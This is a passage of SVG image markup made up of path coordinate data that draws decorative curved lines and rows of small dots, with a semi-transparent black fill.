1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 